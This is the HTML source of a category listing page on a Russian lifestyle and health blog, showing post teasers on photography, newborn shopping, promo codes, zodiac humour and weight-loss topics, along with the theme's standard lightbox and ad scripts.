<li id="menu-item-105235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105235"><a href="https://lilia-rodnik.ru/moda-i-stil">Мода и стиль</a></li>
<li id="menu-item-105236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105236"><a href="https://lilia-rodnik.ru/reklama">Реклама</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://lilia-rodnik.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span></div>
			
				<header class="page-header">
                    					<h1 class="page-title">Полезно знать</h1>                    
                    <div class="child-categories"><ul><li><a href="https://lilia-rodnik.ru/it-is-useful-to-know/it-is-necessary-to-you">Оно Вам надо?</a></li><li><a href="https://lilia-rodnik.ru/it-is-useful-to-know/opit_putshestvii_s_rebenkom">Опыт путешествий с ребенком</a></li><li><a href="https://lilia-rodnik.ru/it-is-useful-to-know/umnaya_kuhnya">Умная кухня</a></li><li><a href="https://lilia-rodnik.ru/it-is-useful-to-know/itointeresno">Это интересно</a></li></ul></div>					
					<div class="taxonomy-description"><p>Данный раздел посвящен витаминам, минералам, препаратам для похудения, питанию в пост. В разделе еще много интересного и полезного</p>
</div>				</header><!-- .page-header -->

                				
<div class="posts-container">

    
<div id="post-105596" class="post-card-one post-105596 post type-post status-publish format-standard  category-it-is-useful-to-know tag-foto-fotografiya-fotouslugi" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://lilia-rodnik.ru/it-is-useful-to-know/105596-uslugi-professionalnogo-fotografa-professionalnyj-fotograf.html">
                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://lilia-rodnik.ru/it-is-useful-to-know/105596-uslugi-professionalnogo-fotografa-professionalnyj-fotograf.html" rel="bookmark" itemprop="url"><span itemprop="headline">Услуги профессионального фотографа. Профессиональный фотограф.</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            Фотография является весьма интересным и полезным изобретением человека. Человечество стремилось запечатлеть моменты в жизни        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://lilia-rodnik.ru/it-is-useful-to-know" itemprop="articleSection">Полезно знать</a></span>                
                <span class="entry-meta__info">
                                            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                    
                                            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 708 просмотров</span>                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="p-admin"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lilia-rodnik.ru/it-is-useful-to-know/105596-uslugi-professionalnogo-fotografa-professionalnyj-fotograf.html" content="Услуги профессионального фотографа. Профессиональный фотограф.">
    <meta itemprop="dateModified" content="2022-03-27">
    <meta itemprop="datePublished" content="2022-03-27T14:40:10+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="lilia-rodnik.ru"><meta itemprop="telephone" content="lilia-rodnik.ru"><meta itemprop="address" content="https://lilia-rodnik.ru"></div>    
</div><!-- #post-## -->
<div id="post-105585" class="post-card-one post-105585 post type-post status-publish format-standard  category-it-is-useful-to-know" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://lilia-rodnik.ru/it-is-useful-to-know/105585-top-5-pokupok-dlya-novorozhdennogo.html">
                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://lilia-rodnik.ru/it-is-useful-to-know/105585-top-5-pokupok-dlya-novorozhdennogo.html" rel="bookmark" itemprop="url"><span itemprop="headline">Топ 5 покупок для новорожденного</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            В ожидании ребенка молодые родители начинают заранее готовиться к появлению новой жизни со всей        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://lilia-rodnik.ru/it-is-useful-to-know" itemprop="articleSection">Полезно знать</a></span>                
                <span class="entry-meta__info">
                                            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                    
                                            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 596 просмотров</span>                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="p-admin"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lilia-rodnik.ru/it-is-useful-to-know/105585-top-5-pokupok-dlya-novorozhdennogo.html" content="Топ 5 покупок для новорожденного">
    <meta itemprop="dateModified" content="2022-03-26">
    <meta itemprop="datePublished" content="2022-03-26T23:12:51+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="lilia-rodnik.ru"><meta itemprop="telephone" content="lilia-rodnik.ru"><meta itemprop="address" content="https://lilia-rodnik.ru"></div>    
</div><!-- #post-## -->
<div id="post-105542" class="post-card-one post-105542 post type-post status-publish format-standard  category-it-is-useful-to-know" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://lilia-rodnik.ru/it-is-useful-to-know/105542-promokody-vazhnyj-aspekt-torgovli.html">
                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://lilia-rodnik.ru/it-is-useful-to-know/105542-promokody-vazhnyj-aspekt-torgovli.html" rel="bookmark" itemprop="url"><span itemprop="headline">Промокоды &#8211; важный аспект торговли</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            В наши дни один из более модных и популярных терминов для торговли и продвижения        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://lilia-rodnik.ru/it-is-useful-to-know" itemprop="articleSection">Полезно знать</a></span>                
                <span class="entry-meta__info">
                                            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                    
                                            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 422 просмотров</span>                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="p-admin"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lilia-rodnik.ru/it-is-useful-to-know/105542-promokody-vazhnyj-aspekt-torgovli.html" content="Промокоды &#8211; важный аспект торговли">
    <meta itemprop="dateModified" content="2022-01-20">
    <meta itemprop="datePublished" content="2022-01-20T13:52:02+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="lilia-rodnik.ru"><meta itemprop="telephone" content="lilia-rodnik.ru"><meta itemprop="address" content="https://lilia-rodnik.ru"></div>    
</div><!-- #post-## -->
<div id="post-105508" class="post-card-one post-105508 post type-post status-publish format-standard  category-it-is-useful-to-know" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://lilia-rodnik.ru/it-is-useful-to-know/105508-kak-otmechayut-novyj-god-znaki-zodiaka.html">
                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://lilia-rodnik.ru/it-is-useful-to-know/105508-kak-otmechayut-novyj-god-znaki-zodiaka.html" rel="bookmark" itemprop="url"><span itemprop="headline">КАК ОТМЕЧАЮТ НОВЫЙ ГОД ЗНАКИ ЗОДИАКА&#8230;. </span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            ❄ОВЕН Овен не готовится к 31-му декабря – не тот масштаб. Нормальный Овен за        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://lilia-rodnik.ru/it-is-useful-to-know" itemprop="articleSection">Полезно знать</a></span>                
                <span class="entry-meta__info">
                                            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                    
                                            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 169 просмотров</span>                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="p-admin"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lilia-rodnik.ru/it-is-useful-to-know/105508-kak-otmechayut-novyj-god-znaki-zodiaka.html" content="КАК ОТМЕЧАЮТ НОВЫЙ ГОД ЗНАКИ ЗОДИАКА&#8230;. ">
    <meta itemprop="dateModified" content="2022-01-05">
    <meta itemprop="datePublished" content="2021-12-28T20:15:14+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="lilia-rodnik.ru"><meta itemprop="telephone" content="lilia-rodnik.ru"><meta itemprop="address" content="https://lilia-rodnik.ru"></div>    
</div><!-- #post-## -->
<div id="post-105378" class="post-card-one post-105378 post type-post status-publish format-standard  category-it-is-useful-to-know" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://lilia-rodnik.ru/it-is-useful-to-know/105378-mozhno-li-delat-lazernoe-udalenie-tatuazha-beremennym-i-kormyashhim.html">
                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://lilia-rodnik.ru/it-is-useful-to-know/105378-mozhno-li-delat-lazernoe-udalenie-tatuazha-beremennym-i-kormyashhim.html" rel="bookmark" itemprop="url"><span itemprop="headline">Можно ли делать лазерное удаление татуажа беременным и кормящим?</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            Можно ли делать лазерное удаление татуажа беременным и кормящим? Этот вопрос до сих пор        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://lilia-rodnik.ru/it-is-useful-to-know" itemprop="articleSection">Полезно знать</a></span>                
                <span class="entry-meta__info">
                                            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                    
                                            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 148 просмотров</span>                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="p-admin"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lilia-rodnik.ru/it-is-useful-to-know/105378-mozhno-li-delat-lazernoe-udalenie-tatuazha-beremennym-i-kormyashhim.html" content="Можно ли делать лазерное удаление татуажа беременным и кормящим?">
    <meta itemprop="dateModified" content="2021-04-23">
    <meta itemprop="datePublished" content="2021-04-23T10:41:48+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="lilia-rodnik.ru"><meta itemprop="telephone" content="lilia-rodnik.ru"><meta itemprop="address" content="https://lilia-rodnik.ru"></div>    
</div><!-- #post-## -->
<div id="post-105353" class="post-card-one post-105353 post type-post status-publish format-standard  category-healthy-food category-itointeresno" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://lilia-rodnik.ru/healthy-food/105353-105353.html">
                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://lilia-rodnik.ru/healthy-food/105353-105353.html" rel="bookmark" itemprop="url"><span itemprop="headline">Пансионат для отдыха и проживания</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
                       Как вы думаете, что сделает Вас счастливым, да и        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://lilia-rodnik.ru/healthy-food" itemprop="articleSection">Здоровое питание</a></span>                
                <span class="entry-meta__info">
                                            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                    
                                            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 171 просмотров</span>                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="p-admin"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lilia-rodnik.ru/healthy-food/105353-105353.html" content="Пансионат для отдыха и проживания">
    <meta itemprop="dateModified" content="2021-03-13">
    <meta itemprop="datePublished" content="2021-03-13T14:57:40+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="lilia-rodnik.ru"><meta itemprop="telephone" content="lilia-rodnik.ru"><meta itemprop="address" content="https://lilia-rodnik.ru"></div>    
</div><!-- #post-## -->
<div id="post-3608" class="post-card-one post-3608 post type-post status-publish format-standard  category-preparations-for-a-weight-loss" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://lilia-rodnik.ru/it-is-useful-to-know/preparations-for-a-weight-loss/3608-oreh-kola-legendy-istoriya-i-realnost-prirodnogo-stimulyatora.html">
                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://lilia-rodnik.ru/it-is-useful-to-know/preparations-for-a-weight-loss/3608-oreh-kola-legendy-istoriya-i-realnost-prirodnogo-stimulyatora.html" rel="bookmark" itemprop="url"><span itemprop="headline">Орех кола &#8211; легенды, история и реальность природного стимулятора</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            Легенда В древней африканской легенде говорится, что в один прекрасный день бог посетил землю.        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://lilia-rodnik.ru/it-is-useful-to-know/preparations-for-a-weight-loss" itemprop="articleSection">Препараты для похудания</a></span>                
                <span class="entry-meta__info">
                                            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                    
                                            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 51 просмотров</span>                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="konssenegal"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lilia-rodnik.ru/it-is-useful-to-know/preparations-for-a-weight-loss/3608-oreh-kola-legendy-istoriya-i-realnost-prirodnogo-stimulyatora.html" content="Орех кола &#8211; легенды, история и реальность природного стимулятора">
    <meta itemprop="dateModified" content="">
    <meta itemprop="datePublished" content="2020-03-16T21:06:37+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="lilia-rodnik.ru"><meta itemprop="telephone" content="lilia-rodnik.ru"><meta itemprop="address" content="https://lilia-rodnik.ru"></div>    
</div><!-- #post-## -->
<div id="post-3789" class="post-card-one post-3789 post type-post status-publish format-standard  category-it-is-useful-to-know" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://lilia-rodnik.ru/it-is-useful-to-know/3789-kak-vybrat-podarok-na-novyy-god.html">
                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://lilia-rodnik.ru/it-is-useful-to-know/3789-kak-vybrat-podarok-na-novyy-god.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как выбрать подарок на Новый Год?</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            В преддверии Нового Года хочется поговорить о подарках.Как правильно их выбрать?Возможно ли их сделать        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://lilia-rodnik.ru/it-is-useful-to-know" itemprop="articleSection">Полезно знать</a></span>                
                <span class="entry-meta__info">
                                            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                    
                                            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 63 просмотров</span>                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="vinyuliy"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lilia-rodnik.ru/it-is-useful-to-know/3789-kak-vybrat-podarok-na-novyy-god.html" content="Как выбрать подарок на Новый Год?">
    <meta itemprop="dateModified" content="">
    <meta itemprop="datePublished" content="2019-12-05T13:07:09+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="lilia-rodnik.ru"><meta itemprop="telephone" content="lilia-rodnik.ru"><meta itemprop="address" content="https://lilia-rodnik.ru"></div>    
</div><!-- #post-## -->
<div id="post-3393" class="post-card-one post-3393 post type-post status-publish format-standard  category-opit_putshestvii_s_rebenkom" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://lilia-rodnik.ru/it-is-useful-to-know/opit_putshestvii_s_rebenkom/3393-kopengagennn.html">
                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://lilia-rodnik.ru/it-is-useful-to-know/opit_putshestvii_s_rebenkom/3393-kopengagennn.html" rel="bookmark" itemprop="url"><span itemprop="headline">На праздник в Копенгаген!</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            Нам уже годик! И мы этот день рождения и его встречу решили провести в        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://lilia-rodnik.ru/it-is-useful-to-know/opit_putshestvii_s_rebenkom" itemprop="articleSection">Опыт путешествий с ребенком</a></span>                
                <span class="entry-meta__info">
                                            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                    
                                            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 41 просмотров</span>                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="Портал похудеем"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lilia-rodnik.ru/it-is-useful-to-know/opit_putshestvii_s_rebenkom/3393-kopengagennn.html" content="На праздник в Копенгаген!">
    <meta itemprop="dateModified" content="2021-05-05">
    <meta itemprop="datePublished" content="2019-10-24T11:31:21+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="lilia-rodnik.ru"><meta itemprop="telephone" content="lilia-rodnik.ru"><meta itemprop="address" content="https://lilia-rodnik.ru"></div>    
</div><!-- #post-## -->
<div id="post-1613" class="post-card-one post-1613 post type-post status-publish format-standard  category-it-is-useful-to-know" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card-one__image">
        <a href="https://lilia-rodnik.ru/it-is-useful-to-know/1613-pochemu-podruga-silno-pohudela-posle-rodov.html">
                    </a>
    </div>

    <div class="post-card-one__content">

        <header class="entry-header">
            <div class="entry-title" itemprop="name"><a href="https://lilia-rodnik.ru/it-is-useful-to-know/1613-pochemu-podruga-silno-pohudela-posle-rodov.html" rel="bookmark" itemprop="url"><span itemprop="headline">Почему подруга сильно похудела после родов?</span></a></div>        </header><!-- .entry-header -->


                <div class="post-card-one__text" itemprop="articleBody">
            Беременность и лишний вес – вовсе не синонимы. Конечно, предрасположенность к набору килограммов у        </div><!-- .entry-content -->
        

                    <div class="entry-meta">

                                <span class="entry-category"><a href="https://lilia-rodnik.ru/it-is-useful-to-know" itemprop="articleSection">Полезно знать</a></span>                
                <span class="entry-meta__info">
                                            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                    
                                            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 96 просмотров</span>                                    </span>
            </div><!-- .entry-meta -->
        
    </div>

        <meta itemprop="author" content="Портал похудеем"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lilia-rodnik.ru/it-is-useful-to-know/1613-pochemu-podruga-silno-pohudela-posle-rodov.html" content="Почему подруга сильно похудела после родов?">
    <meta itemprop="dateModified" content="">
    <meta itemprop="datePublished" content="2019-08-20T20:49:25+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="lilia-rodnik.ru"><meta itemprop="telephone" content="lilia-rodnik.ru"><meta itemprop="address" content="https://lilia-rodnik.ru"></div>    
</div><!-- #post-## -->
</div>                
				
	<nav class="navigation pagination">
		<div class="screen-reader-text">Навигация по записям</div>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://lilia-rodnik.ru/it-is-useful-to-know/page/2">2</a>
<span class="page-numbers dots">...</span>
<a class="page-numbers" href="https://lilia-rodnik.ru/it-is-useful-to-know/page/33">33</a>
<a class="next page-numbers" href="https://lilia-rodnik.ru/it-is-useful-to-know/page/2">Далее</a></div>
	</nav>				
								
			
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="https://schema.org/WPSideBar"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>

    
	<div id="search-2" class="widget widget_search">
</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярное</div><div class="widget-articles">
<div class="widget-article widget-article--compact">
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://lilia-rodnik.ru/produkti/myaso/3300-vymya-govyazhe-vymya.html">Вымя. Говяжье вымя</a></div>

                    <div class="widget-article__category">
                <a href="https://lilia-rodnik.ru/produkti/myaso">Мясо</a>            </div>
        
                    <div class="entry-meta">
                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 96 просмотров</span>            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://lilia-rodnik.ru/produkti/myaso/3651-utinaya-pechen.html">Утиная печень</a></div>

                    <div class="widget-article__category">
                <a href="https://lilia-rodnik.ru/produkti/myaso">Мясо</a>            </div>
        
                    <div class="entry-meta">
                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 96 просмотров</span>            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://lilia-rodnik.ru/produkti/myaso/3333-govyazhi-mozgi.html">Говяжьи мозги</a></div>

                    <div class="widget-article__category">
                <a href="https://lilia-rodnik.ru/produkti/myaso">Мясо</a>            </div>
        
                    <div class="entry-meta">
                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 96 просмотров</span>            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://lilia-rodnik.ru/produkti/suhofrukti/3313-sushenyy-kivi-vyalenyy-kivi.html">Сушёный киви (вяленый киви)</a></div>

                    <div class="widget-article__category">
                <a href="https://lilia-rodnik.ru/produkti/suhofrukti">Сухофрукты</a>            </div>
        
                    <div class="entry-meta">
                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 96 просмотров</span>            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://lilia-rodnik.ru/diets/327-medicinskie-dietylechebnye-stoly-1-2-3-4-5-6-7-8-9-10-11-12-13-14-15.html">Медицинские диеты (Лечебные столы) 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15</a></div>

                    <div class="widget-article__category">
                <a href="https://lilia-rodnik.ru/diets">Диеты</a>            </div>
        
                    <div class="entry-meta">
                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 96 просмотров</span>            </div>
            </div>
</div></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://lilia-rodnik.ru/it-is-useful-to-know/105596-uslugi-professionalnogo-fotografa-professionalnyj-fotograf.html">Услуги профессионального фотографа. Профессиональный фотограф.</a>
									</li>
											<li>
					<a href="https://lilia-rodnik.ru/healthy-food/105590-xrustalik-ru-internet-magazin-izyskannoj-posudy-bogemiya.html">Xrustalik.ru &#8211; интернет магазин изысканной посуды Богемия</a>
									</li>
											<li>
					<a href="https://lilia-rodnik.ru/it-is-useful-to-know/105585-top-5-pokupok-dlya-novorozhdennogo.html">Топ 5 покупок для новорожденного</a>
									</li>
											<li>
					<a href="https://lilia-rodnik.ru/otnosheniya/105569-muzhskoe-i-zhenskoe.html">Мужское и женское&#8230;.</a>
									</li>
											<li>
					<a href="https://lilia-rodnik.ru/articles/mifi/3754-solnechnaya-epilyaciya.html">Солнечная эпиляция</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="https://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2023 lilia-rodnik.ru
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"> </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script  src='https://lilia-rodnik.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>

</script>
<script  src='https://lilia-rodnik.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script  src='https://lilia-rodnik.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script  id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script  src='https://lilia-rodnik.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script  src='https://lilia-rodnik.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
